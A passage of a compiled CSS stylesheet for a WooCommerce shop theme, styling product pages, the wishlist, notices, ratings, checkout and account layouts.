              -ms-flex-pack: justify;
                  justify-content: space-between; } }
    .woo_c-product-details-variations .variations,
    .woo_c-product-details-variations .simple-qty {
      padding: 12px 0px; }
      .woo_c-product-details-variations .variations:after,
      .woo_c-product-details-variations .simple-qty:after {
        content: '';
        display: table;
        clear: both; }
      .woo_c-product-details-variations .variations .variation,
      .woo_c-product-details-variations .simple-qty .variation {
        margin: 8px 20px 8px 0px; }
        .woo_c-product-details-variations .variations .variation:last-child,
        .woo_c-product-details-variations .simple-qty .variation:last-child {
          margin-right: 0; }
        .woo_c-product-details-variations .variations .variation.reset,
        .woo_c-product-details-variations .simple-qty .variation.reset {
          white-space: nowrap; }
          .woo_c-product-details-variations .variations .variation.reset .reset_variations,
          .woo_c-product-details-variations .simple-qty .variation.reset .reset_variations {
            width: 100%;
            font-size: 0.94rem; }
            @media screen and (min-width: 1025px) {
              .woo_c-product-details-variations .variations .variation.reset .reset_variations,
              .woo_c-product-details-variations .simple-qty .variation.reset .reset_variations {
                margin-top: 36px; } }
        @media screen and (max-width: 768px) {
          .woo_c-product-details-variations .variations .variation,
          .woo_c-product-details-variations .simple-qty .variation {
            margin: 8px 0px 15px 0px;
            width: -webkit-calc((100%/3) - 12px);
            width: calc((100%/3) - 12px); }
            .woo_c-product-details-variations .variations .variation:last-child,
            .woo_c-product-details-variations .simple-qty .variation:last-child {
              margin: 0; } }
      .woo_c-product-details-variations .variations .label,
      .woo_c-product-details-variations .simple-qty .label {
        display: block; }
      .woo_c-product-details-variations .variations .value,
      .woo_c-product-details-variations .simple-qty .value {
        display: inline-block;
        min-height: 32px;
        line-height: 32px; }
    .woo_c-product-details-variations .single_variation_wrap .woo-variation-price {
      border-top: 1px solid #e5e5e5; }
      .woo_c-product-details-variations .single_variation_wrap .woo-variation-price .price {
        margin: 20px 0 0 0;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
            -ms-flex-align: center;
                align-items: center; }
    .woo_c-product-details-variations .single_variation_wrap .variations_button {
      margin-top: 20px; }
    .woo_c-product-details-variations .out_of_stock {
      margin: 15px 0px;
      display: inline-block;
      position: relative; }
      .woo_c-product-details-variations .out_of_stock .message-box {
        padding: 10px 18px; }
  .woo_c-product-details .product_meta {
    font-size: 0.94rem;
    margin-top: 10px; }
    .woo_c-product-details .product_meta .sku_wrapper,
    .woo_c-product-details .product_meta .woo-c_product_category,
    .woo_c-product-details .product_meta .tagged_as {
      font-weight: 600; }
      .woo_c-product-details .product_meta .sku_wrapper > span,
      .woo_c-product-details .product_meta .woo-c_product_category > span,
      .woo_c-product-details .product_meta .tagged_as > span {
        font-weight: 400; }
    .woo_c-product-details .product_meta .sku_wrapper:after,
    .woo_c-product-details .product_meta .woo-c_product_category:after {
      content: '•';
      display: inline-block;
      vertical-align: middle;
      font-size: .8em;
      margin-top: -2px;
      color: #d90a2c; }
    .woo_c-product-details .product_meta > span {
      vertical-align: middle;
      position: relative; }
      .woo_c-product-details .product_meta > span a {
        font-weight: 400; }
  .woo_c-product-details .site-container > .yith-wcwl-add-to-wishlist {
    display: none; }
  .woo_c-product .single-product-tabs {
    margin-top: 60px; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .woo_c-product .single-product-tabs {
        margin-top: 50px; } }
    @media screen and (max-width: 1024px) {
      .woo_c-product .single-product-tabs {
        margin-top: 40px; } }
    @media screen and (max-width: 768px) {
      .woo_c-product .single-product-tabs {
        margin-top: 30px; } }
    .woo_c-product .single-product-tabs .tab-items-container {
      background-color: rgba(35, 34, 38, 0.03);
      padding-top: 60px;
      padding-bottom: 60px; }
      @media screen and (min-width: 1025px) and (max-width: 1440px) {
        .woo_c-product .single-product-tabs .tab-items-container {
          padding-top: 50px; } }
      @media screen and (max-width: 1024px) {
        .woo_c-product .single-product-tabs .tab-items-container {
          padding-top: 40px; } }
      @media screen and (max-width: 768px) {
        .woo_c-product .single-product-tabs .tab-items-container {
          padding-top: 30px; } }
      @media screen and (min-width: 1025px) and (max-width: 1440px) {
        .woo_c-product .single-product-tabs .tab-items-container {
          padding-bottom: 50px; } }
      @media screen and (max-width: 1024px) {
        .woo_c-product .single-product-tabs .tab-items-container {
          padding-bottom: 40px; } }
      @media screen and (max-width: 768px) {
        .woo_c-product .single-product-tabs .tab-items-container {
          padding-bottom: 30px; } }
    .woo_c-product .single-product-tabs .tab .tabNav {
      margin-bottom: 0; }
    @media screen and (max-width: 1024px) {
      .woo_c-product .single-product-tabs .tab {
        margin-top: 30px; } }
    .woo_c-product .single-product-tabs .tab .tabItems_item {
      padding-left: 10px;
      padding-right: 10px; }
      @media screen and (max-width: 768px) {
        .woo_c-product .single-product-tabs .tab .tabItems_item {
          padding-left: 20px;
          padding-right: 20px; } }
    .woo_c-product .single-product-tabs .tab .tabItems_item {
      padding-left: 10px;
      padding-right: 10px; }
      @media screen and (max-width: 768px) {
        .woo_c-product .single-product-tabs .tab .tabItems_item {
          padding-left: 20px;
          padding-right: 20px; } }
    .woo_c-product .single-product-tabs .tab table {
      text-align: left;
      margin-bottom: 0; }
    @media screen and (max-width: 768px) {
      .woo_c-product .single-product-tabs .tab-items-container > .vc_col-sm-12 {
        padding: 0px 20px; } }
  .woo_c-product .shop_attributes p {
    margin: 0; }
  .woo_c-product .shop_attributes tr th:first-child,
  .woo_c-product .shop_attributes tr td:first-child {
    width: 25%; }
  .woo_c-product .comments-area {
    padding: 0; }
    .woo_c-product .comments-area .comment-body .star-rating {
      position: absolute;
      top: 25px;
      right: 0; }
    .woo_c-product .comments-area .comment-body .meta h4 {
      font-size: 16px;
      line-height: 25px; }
    .woo_c-product .comments-area .comment-body time {
      font-size: 15px;
      line-height: 25px;
      color: #6A696C; }
    .woo_c-product .comments-area .comment-body .description p {
      margin: 0; }
    .woo_c-product .comments-area .comment-form .comment-form-author {
      padding-right: 15px; }
    .woo_c-product .comments-area .comment-form .comment-form-email {
      padding-left: 15px; }
    .woo_c-product .comments-area .comment-form .submit-comment {
      margin-top: 8px; }
    .woo_c-product .comments-area .comment-form-rating label {
      font-weight: 600; }
    .woo_c-product .comments-area .comment-form .comment-form-rating .select {
      display: none; }
    @media screen and (max-width: 768px) {
      .woo_c-product .comments-area .comment-form .comment-form-author,
      .woo_c-product .comments-area .comment-form .comment-form-email {
        padding: 0; } }
  .woo_c-product .woo-c_related,
  .woo_c-product .woo-c_upsells {
    margin-top: 60px; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .woo_c-product .woo-c_related,
      .woo_c-product .woo-c_upsells {
        margin-top: 50px; } }
    @media screen and (max-width: 1024px) {
      .woo_c-product .woo-c_related,
      .woo_c-product .woo-c_upsells {
        margin-top: 40px; } }
    @media screen and (max-width: 768px) {
      .woo_c-product .woo-c_related,
      .woo_c-product .woo-c_upsells {
        margin-top: 30px; } }
  .woo_c-product .sticky-product {
    position: fixed;
    overflow: hidden;
    height: 100px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    background: #fff;
    opacity: 0;
    visibility: hidden;
    z-index: 101;
    -webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.07);
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.07);
    -webkit-border-radius: 6px;
    border-radius: 6px;
    right: 40px;
    bottom: 40px;
    -webkit-transform: translateY(10px);
        -ms-transform: translateY(10px);
            transform: translateY(10px);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .woo_c-product .sticky-product {
        right: 30px; } }
    @media screen and (max-width: 1024px) {
      .woo_c-product .sticky-product {
        right: 30px; } }
    @media screen and (max-width: 768px) {
      .woo_c-product .sticky-product {
        right: 20px; } }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .woo_c-product .sticky-product {
        bottom: 30px; } }
    @media screen and (max-width: 1024px) {
      .woo_c-product .sticky-product {
        bottom: 30px; } }
    @media screen and (max-width: 768px) {
      .woo_c-product .sticky-product {
        bottom: 20px; } }
    .woo_c-product .sticky-product.visible {
      -webkit-transform: none;
          -ms-transform: none;
              transform: none;
      visibility: visible;
      opacity: 1; }
    .woo_c-product .sticky-product-img {
      cursor: pointer;
      width: 100px;
      height: 100px;
      background-position: center;
      background-repeat: no-repeat;
      -webkit-background-size: cover;
              background-size: cover; }
    .woo_c-product .sticky-product-desc {
      padding: 15px 20px;
      line-height: 1.6;
      position: relative;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column;
      max-width: 250px; }
      .woo_c-product .sticky-product-desc .title,
      .woo_c-product .sticky-product-desc .category {
        display: inherit; }
        .woo_c-product .sticky-product-desc .title:before,
        .woo_c-product .sticky-product-desc .category:before {
          display: none; }
      .woo_c-product .sticky-product-desc .category {
        display: inline-block;
        font-weight: normal;
        font-size: 0.94rem; }
      .woo_c-product .sticky-product-desc .title,
      .woo_c-product .sticky-product-desc .price {
        font-weight: 600; }
      .woo_c-product .sticky-product-desc .title {
        white-space: nowrap;
        -o-text-overflow: ellipsis;
           text-overflow: ellipsis;
        overflow: hidden; }
        .woo_c-product .sticky-product-desc .title .price {
          padding-right: 5px;
          position: relative; }
          .woo_c-product .sticky-product-desc .title .price:after {
            content: '';
            display: inline-block;
            vertical-align: middle;
            margin: -2px 0px 0px 5px;
            height: 60%;
            width: 1px;
            background: #232226; }
      .woo_c-product .sticky-product-desc .sticky-product-title,
      .woo_c-product .sticky-product-desc .category-holder {
        white-space: nowrap;
        -o-text-overflow: ellipsis;
           text-overflow: ellipsis;
        overflow: hidden; }
        .woo_c-product .sticky-product-desc .sticky-product-title:after,
        .woo_c-product .sticky-product-desc .category-holder:after {
          display: none; }
      .woo_c-product .sticky-product-desc .btn {
        padding: 0;
        vertical-align: top;
        margin-top: 5px; }
    .woo_c-product .sticky-product .close-bar {
      padding: 0;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column;
      -webkit-box-pack: center !important;
      -webkit-justify-content: center !important;
          -ms-flex-pack: center !important;
              justify-content: center !important; }
      .woo_c-product .sticky-product .close-bar .clb-close {
        padding-right: 20px; }
    @media screen and (max-width: 768px) {
      .woo_c-product .sticky-product {
        left: 20px; }
        .woo_c-product .sticky-product-desc {
          width: -webkit-calc(100% - 146px);
          width: calc(100% - 146px); }
          .woo_c-product .sticky-product-desc .title {
            max-width: none; } }
    .woo_c-product .sticky-product .yith-wcwl-wishlistexistsbrowse,
    .woo_c-product .sticky-product .yith-wcwl-wishlistaddedbrowse,
    .woo_c-product .sticky-product .add_to_wishlist {
      display: none !important; }
  @media screen and (max-width: 768px) {
    .woo_c-product-details {
      padding-top: 20px; }
    .woo_c-product-image.vc_col-sm-12 {
      padding-left: 0;
      padding-right: 0; } }
  .woo_c-product .comments-area .comment-list {
    margin: 0; }
  .woo_c-product .woocommerce-grouped-product-list {
    white-space: nowrap; }
    .woo_c-product .woocommerce-grouped-product-list-item__thumb img {
      min-width: 70px;
      max-width: 70px;
      vertical-align: top; }
    .woo_c-product .woocommerce-grouped-product-list-item__label .woo-c_product_name {
      max-width: 12rem;
      margin: 0; }

.single-product.with-spacer .breadcrumbs {
  margin-top: 0; }

.type1-left .woo_c-product-details-inner {
  padding-left: 20px; }

@media screen and (max-width: 768px) {
  .type1-left .woo_c-product-details-inner {
    padding-left: 0; } }

.type1-right .woo_c-product-image {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -webkit-flex-direction: row-reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse; }
  @media screen and (max-width: 768px) {
    .type1-right .woo_c-product-image-slider {
      padding-right: 0; } }
  .type1-right .woo_c-product-image.with-gallery .woo_c-product-image-slider {
    padding-right: 50px; }
  .type1-right .woo_c-product-image .product-image-dots {
    margin-right: 0; }
  .type1-right .woo_c-product-image .btn-lightbox {
    padding-right: 50px; }

.type1-right .woo_c-product-details-inner {
  padding-right: 20px; }
  @media screen and (max-width: 768px) {
    .type1-right .woo_c-product-details-inner {
      padding-right: 0; } }

@media screen and (max-width: 768px) {
  .type1-right .woo_c-product .btn-lightbox {
    padding-right: 0; }
  .type1-right .woo_c-product-image.with-gallery .woo_c-product-image-slider {
    padding-right: 0; } }

[class*="type1"] .woo_c-product-image .image-wrap img {
  width: 100%; }

[class*="type1"] .woo-summary-content > .wrap > .yith-wcwl-add-to-wishlist {
  display: none; }

[class*="type1"] .woo_c-product-image-slider .gimg {
  opacity: 0;
  -webkit-transition: opacity cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: opacity cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: opacity cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }

@media screen and (min-width: 1025px) {
  [class*="type1"] .woo_c-product.spacer_included {
    margin-top: 50px; }
  [class*="type1"] .woo_c-product.spacer_excluded {
    margin-top: 130px; } }

.woo_c-related {
  margin-bottom: 60px; }
  .woo_c-related:after {
    content: '';
    display: table;
    clear: both; }

@media screen and (max-width: 768px) {
  [class*="type"] .woo_c-product .tab {
    margin: 20px auto 30px; }
    [class*="type"] .woo_c-product .tab .tabNav {
      text-align: left; }
  [class*="type"] .woo_c-product-nav {
    position: static; }
  [class*="type"] .woo_c-product-details {
    background-color: #fff;
    -webkit-border-top-right-radius: 15px;
    border-top-right-radius: 15px;
    -webkit-border-top-left-radius: 15px;
    border-top-left-radius: 15px;
    margin-top: -20px;
    width: auto; }
    [class*="type"] .woo_c-product-details .variations_button {
      display: block; }
    [class*="type"] .woo_c-product-details-inner {
      width: 100%; }
      [class*="type"] .woo_c-product-details-inner .yith-wcwl-add-to-wishlist,
      [class*="type"] .woo_c-product-details-inner .btn:not(.yith-wcwl-wishlistaddedbrowse),
      [class*="type"] .woo_c-product-details-inner .button {
        width: 100%;
        display: block;
        margin-bottom: 10px; }
      [class*="type"] .woo_c-product-details-inner .yith-wcwl-add-to-wishlist .btn {
        margin-left: 0px !important;
        width: 100%; }
  [class*="type"] .woo_c-product .comments-area .comment-form input[type="text"],
  [class*="type"] .woo_c-product .comments-area .comment-form input[type="email"],
  [class*="type"] .woo_c-product .comments-area .comment-form textarea,
  [class*="type"] .woo_c-product .comments-area .comment-form .label-header {
    margin-right: 0;
    margin-left: 0; } }

@media screen and (max-width: 1024px) {
  [class*="type1"] .woo_c-product.spacer_excluded {
    margin-top: 90px; } }

@media screen and (max-width: 768px) {
  [class*="type1"] .woo_c-product.spacer_excluded {
    margin-top: 0; } }

@media screen and (max-width: 768px) {
  .type1-right .woo_c-product.single-product > .product > .page-container > .vc_row {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: column-reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse; }
    .type1-right .woo_c-product.single-product > .product > .page-container > .vc_row .woo_c-product-details {
      z-index: 1;
      padding-left: 20px;
      padding-right: 20px; }
    .type1-right .woo_c-product.single-product > .product > .page-container > .vc_row .woo_c-product-image,
    .type1-right .woo_c-product.single-product > .product > .page-container > .vc_row .woo_c-product-details {
      max-width: 100%; } }

/*--------------------------------------------------------------
## Wishlist
--------------------------------------------------------------*/
.yith-wcwl-form .woo-c_wishlist {
  margin: 0;
  font-size: 100%; }
  .yith-wcwl-form .woo-c_wishlist tbody td,
  .yith-wcwl-form .woo-c_wishlist thead th {
    border-color: #e5e5e5; }
  .yith-wcwl-form .woo-c_wishlist tr td {
    text-align: left; }
    .yith-wcwl-form .woo-c_wishlist tr td.product-name a {
      font-weight: 600; }
    .yith-wcwl-form .woo-c_wishlist tr td.product-remove {
      width: 30px; }
      .yith-wcwl-form .woo-c_wishlist tr td.product-remove a.remove:hover {
        background: transparent !important; }
      .yith-wcwl-form .woo-c_wishlist tr td.product-remove .btn-round .ion {
        height: 40px;
        width: 40px;
        line-height: 40px;
        font-size: 18px;
        color: initial; }
    .yith-wcwl-form .woo-c_wishlist tr td.product-thumbnail a img {
      max-width: 60px; }
    .yith-wcwl-form .woo-c_wishlist tr td.product-add-to-cart {
      padding-right: 0;
      text-align: right; }
      .yith-wcwl-form .woo-c_wishlist tr td.product-add-to-cart a.button {
        padding: 7px 15px !important;
        font-size: 0.94rem; }
  .yith-wcwl-form .woo-c_wishlist .product-add-to-cart a {
    display: inline-block !important; }
  .yith-wcwl-form .woo-c_wishlist.mobile li {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center; }
    .yith-wcwl-form .woo-c_wishlist.mobile li .btn-round a {
      display: inline-block; }
    .yith-wcwl-form .woo-c_wishlist.mobile li .item-wrapper {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      margin: 10px 0px; }
      .yith-wcwl-form .woo-c_wishlist.mobile li .item-wrapper h6 {
        margin: 0; }

.yith-wcwl-form .yith_wcwl_wishlist_footer {
  margin-top: 30px; }
  .yith-wcwl-form .yith_wcwl_wishlist_footer .yith-wcwl-share .socialbar li a {
    line-height: 30px; }
    .yith-wcwl-form .yith_wcwl_wishlist_footer .yith-wcwl-share .socialbar li a.facebook, .yith-wcwl-form .yith_wcwl_wishlist_footer .yith-wcwl-share .socialbar li a.twitter, .yith-wcwl-form .yith_wcwl_wishlist_footer .yith-wcwl-share .socialbar li a.pinterest, .yith-wcwl-form .yith_wcwl_wishlist_footer .yith-wcwl-share .socialbar li a.email, .yith-wcwl-form .yith_wcwl_wishlist_footer .yith-wcwl-share .socialbar li a.whatsapp {
      background: #17161A; }
    .yith-wcwl-form .yith_wcwl_wishlist_footer .yith-wcwl-share .socialbar li a:hover {
      opacity: .7; }

.yith-wcwl-form .wishlist-title {
  display: none; }

@media screen and (min-width: 1025px) {
  .yith-wcwl-form {
    padding-left: -webkit-calc(100%/15 * 1);
    padding-left: calc(100%/15 * 1);
    padding-right: -webkit-calc(100%/15 * 1);
    padding-right: calc(100%/15 * 1); } }

/*--------------------------------------------------------------
## Elements
--------------------------------------------------------------*/
.woo_c-message-group {
  padding: 0 20px; }
  .woo_c-message-group li {
    margin-bottom: 15px;
    width: 100%; }

body:not(.woocommerce-checkout) .woo_c-message-group .message-box {
  position: fixed;
  bottom: 40px;
  z-index: 999999;
  left: 50%;
  width: auto;
  margin: 0px auto;
  -webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.07);
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.07);
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
  -webkit-animation: 0.4s slide_up cubic-bezier(0.4, 0, 0.2, 1);
          animation: 0.4s slide_up cubic-bezier(0.4, 0, 0.2, 1); }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    body:not(.woocommerce-checkout) .woo_c-message-group .message-box {
      bottom: 30px; } }
  @media screen and (max-width: 1024px) {
    body:not(.woocommerce-checkout) .woo_c-message-group .message-box {
      bottom: 30px; } }
  @media screen and (max-width: 768px) {
    body:not(.woocommerce-checkout) .woo_c-message-group .message-box {
      bottom: 20px; } }
  @media screen and (max-width: 768px) {
    body:not(.woocommerce-checkout) .woo_c-message-group .message-box {
      left: 20px;
      right: 20px;
      -webkit-transform: translateX(0);
          -ms-transform: translateX(0);
              transform: translateX(0);
      -webkit-animation: 0.4s slide_up_mobile cubic-bezier(0.4, 0, 0.2, 1);
              animation: 0.4s slide_up_mobile cubic-bezier(0.4, 0, 0.2, 1);
      display: block; } }

@-webkit-keyframes slide_up {
  0% {
    -webkit-transform: translateX(-50%) translateY(150%);
            transform: translateX(-50%) translateY(150%);
    opacity: .5; }
  100% {
    -webkit-transform: translateX(-50%) translateY(0%);
            transform: translateX(-50%) translateY(0%);
    opacity: 1; } }

@keyframes slide_up {
  0% {
    -webkit-transform: translateX(-50%) translateY(150%);
            transform: translateX(-50%) translateY(150%);
    opacity: .5; }
  100% {
    -webkit-transform: translateX(-50%) translateY(0%);
            transform: translateX(-50%) translateY(0%);
    opacity: 1; } }

@-webkit-keyframes slide_up_mobile {
  0% {
    -webkit-transform: translateX(0) translateY(150%);
            transform: translateX(0) translateY(150%);
    opacity: .5; }
  100% {
    -webkit-transform: translateX(0) translateY(0%);
            transform: translateX(0) translateY(0%);
    opacity: 1; } }

@keyframes slide_up_mobile {
  0% {
    -webkit-transform: translateX(0) translateY(150%);
            transform: translateX(0) translateY(150%);
    opacity: .5; }
  100% {
    -webkit-transform: translateX(0) translateY(0%);
            transform: translateX(0) translateY(0%);
    opacity: 1; } }

.quantity {
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  max-width: 80px;
  position: relative; }
  .quantity input {
    width: 50px;
    padding: 6px 8px; }
  @media screen and (max-width: 768px) {
    .quantity {
      max-width: 100%; } }

.quantity-label {
  font-size: 0.94rem;
  padding-right: 5px; }

.woo-c_product_category,
.woo-c_product_attr {
  display: block;
  font-size: 0.94rem;
  opacity: .9; }

.woo-c_product_name > a:not(.woo-c_product_category) {
  font-family: "Space Grotesk Bold", -apple-system, BlinkMacSystemFont, Roboto, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-weight: 600;
  display: block;
  font-size: 17.3px;
  white-space: nowrap;
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
  overflow: hidden; }

.woocommerce-button:not(.btn-link),
.woocommerce .button:not(.btn-link) {
  text-transform: capitalize; }

.woocommerce .checkout_coupon {
  margin-top: 30px; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .woocommerce .checkout_coupon {
      margin-top: 25px; } }
  @media screen and (max-width: 1024px) {
    .woocommerce .checkout_coupon {
      margin-top: 25px; } }
  @media screen and (max-width: 768px) {
    .woocommerce .checkout_coupon {
      margin-top: 20px; } }

.woocommerce .stars {
  width: auto;
  height: 16px;
  line-height: 1;
  margin: 0;
  display: inline-block; }
  .woocommerce .stars a {
    position: relative;
    height: 18px;
    width: 1em;
    font-size: 17px;
    text-indent: -999em;
    display: inline-block;
    text-decoration: none; }
    .woocommerce .stars a:before {
      content: "\f384";
      color: #6A696C;
      display: block;
      background: transparent;
      position: absolute;
      top: 0;
      left: 0;
      width: 1em;
      height: 1em;
      line-height: 1;
      font-family: Ionicons;
      text-indent: 0;
      opacity: .5; }
  .woocommerce .stars:hover a:hover ~ a:before,
  .woocommerce .stars.selected a.active ~ a:before,
  .woocommerce .stars.selected:hover span a:hover ~ a:before {
    content: "\f384";
    opacity: .5; }
  .woocommerce .stars:hover a:before,
  .woocommerce .stars.selected a:before,
  .woocommerce .stars.selected:hover span a:before {
    content: "\f384";
    opacity: 1;
    color: #17161A; }

.woocommerce .star-rating {
  width: auto;
  max-height: 20px;
  line-height: 20px;
  overflow: hidden;
  display: inline-block;
  position: relative;
  vertical-align: middle;
  margin-top: -2px;
  color: #232226; }
  .woocommerce .star-rating a:hover {
    opacity: 1; }
  .woocommerce .star-rating:before {
    content: "\f384\f384\f384\f384\f384";
    font-family: Ionicons;
    font-weight: normal;
    font-size: 17px;
    letter-spacing: 3px;
    opacity: .2;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    word-wrap: normal; }
  .woocommerce .star-rating > span {
    display: inline-block;
    font-size: 0;
    overflow: hidden; }
    .woocommerce .star-rating > span:before {
      content: "\f384\f384\f384\f384\f384";
      font-family: Ionicons;
      font-weight: normal;
      font-size: 17px;
      letter-spacing: 3px; }

.woocommerce .comment-form-rating .select-holder:after {
  display: none; }

.woocommerce-billing-fields .heading-md {
  margin-bottom: 30px; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .woocommerce-billing-fields .heading-md {
      margin-bottom: 25px; } }
  @media screen and (max-width: 1024px) {
    .woocommerce-billing-fields .heading-md {
      margin-bottom: 25px; } }
  @media screen and (max-width: 768px) {
    .woocommerce-billing-fields .heading-md {
      margin-bottom: 20px; } }

.woocommerce .form-row {
  margin-top: 0;
  margin-bottom: 30px; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .woocommerce .form-row {
      margin-bottom: 25px; } }
  @media screen and (max-width: 1024px) {
    .woocommerce .form-row {
      margin-bottom: 25px; } }
  @media screen and (max-width: 768px) {
    .woocommerce .form-row {
      margin-bottom: 20px; } }
  .woocommerce .form-row .select {
    width: 100%; }
  .woocommerce .form-row input, .woocommerce .form-row em {
    color: #6A696C; }
  .woocommerce .form-row em {
    margin-top: 10px;
    display: block;
    font-size: 0.94rem;
    font-style: normal; }
  .woocommerce .form-row label {
    margin-bottom: 8px; }

.woocommerce legend {
  font-size: -webkit-calc(19px + 1 * ( (100vw - 576px) / 1024));
  font-size: calc(19px + 1 * ( (100vw - 576px) / 1024));
  line-height: 1.25;
  color: #17161A;
  font-weight: 600;
  margin-bottom: 30px; }
  @media screen and (max-width: 576px) {
    .woocommerce legend {
      font-size: 19px; } }
  @media screen and (min-width: 1600px) {
    .woocommerce legend {
      font-size: 20px; } }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .woocommerce legend {
      margin-bottom: 25px; } }
  @media screen and (max-width: 1024px) {
    .woocommerce legend {
      margin-bottom: 25px; } }
  @media screen and (max-width: 768px) {
    .woocommerce legend {
      margin-bottom: 20px; } }

.woocommerce ul {
  list-style: none; }

.woocommerce #ship-to-different-address {
  font-size: inherit; }

.woocommerce .blockUI.blockOverlay {
  opacity: 0.4 !important; }

.woocommerce .clb-blank.order-failed .clb-blank-image {
  min-width: 90px; }

@media screen and (max-width: 768px) {
  .woocommerce-account .button:not(.btn-link) {
    width: 100%; } }

.woocommerce-account .sticky-content-container {
  width: 100%; }

.woocommerce-account .clb-woo-sidebar {
  margin-right: 20px;
  margin-left: 0; }
  @media screen and (max-width: 768px) {
    .woocommerce-account .clb-woo-sidebar {
      margin: 0 0 40px 0; } }

.woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link.is-active {
  font-weight: 600; }

.woocommerce-account .woocommerce-orders-table__header {
  border-top: none;
  color: #6A696C;
  text-transform: uppercase;
  font-size: 0.78em; }
  .woocommerce-account .woocommerce-orders-table__header-order-actions {
    display: none; }

@media screen and (max-width: 768px) {
  .woocommerce-account .woocommerce-orders-table .woocommerce-orders-table__header-order-date {
    display: none; } }

.woocommerce-account .woocommerce-orders-table__row .amount,
.woocommerce-account .woocommerce-orders-table__row .order-number {
  font-weight: 600; }

.woocommerce-account .woocommerce-orders-table__row td {
  padding: 25px 20px 25px 0; }
  .woocommerce-account .woocommerce-orders-table__row td:last-child {
    text-align: right;
    padding-right: 0; }
  @media screen and (max-width: 768px) {
    .woocommerce-account .woocommerce-orders-table__row td:nth-child(1), .woocommerce-account .woocommerce-orders-table__row td:nth-child(2) {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      padding: 0;
      border-top: none; }
    .woocommerce-account .woocommerce-orders-table__row td:nth-child(1) {
      padding-top: 12px;
      border-bottom: none; }
    .woocommerce-account .woocommerce-orders-table__row td:nth-child(2) {
      padding-bottom: 12px; } }

.woocommerce-account .woocommerce-Addresses {
  margin-top: 20px; }
  @media screen and (max-width: 768px) {
    .woocommerce-account .woocommerce-Addresses .vc_col-lg-6:last-child {
      margin-top: 30px; } }

.woocommerce .woo-c_login .tabNav {
  margin-bottom: 40px; }

.woocommerce .woo-c_login .form-row_btn_remember_container {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  margin-top: -5px; }
  .woocommerce .woo-c_login .form-row_btn_remember_container label {
    margin: 0;
    font-weight: normal; }
  .woocommerce .woo-c_login .form-row_btn_remember_container .lost-link,
  .woocommerce .woo-c_login .form-row_btn_remember_container label {
    font-size: 0.94rem; }

.woocommerce .woo-c_login fieldset .password-field {
  margin-bottom: 0; }

.woocommerce .woo-c_login fieldset .btn[type='submit'],
.woocommerce .woo-c_login fieldset .woocommerce-password-strength {
  margin-top: 25px; }
  @media screen and (max-width: 768px) {
    .woocommerce .woo-c_login fieldset .btn[type='submit'],
    .woocommerce .woo-c_login fieldset .woocommerce-password-strength {
      margin-top: 20px; } }

.woocommerce .woo-c_cross_sells .vc_row {
  padding-left: 0 !important;
  padding-right: 0 !important; }

.woocommerce-checkout .woocommerce-order .clb-blank {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  padding: 0;
  max-width: 100%;
  margin-top: 0;
  text-align: left; }
  .woocommerce-checkout .woocommerce-order .clb-blank-image {
    margin-right: 20px;
    background-color: #e7f9f6;
    height: 70px;
    width: 70px;
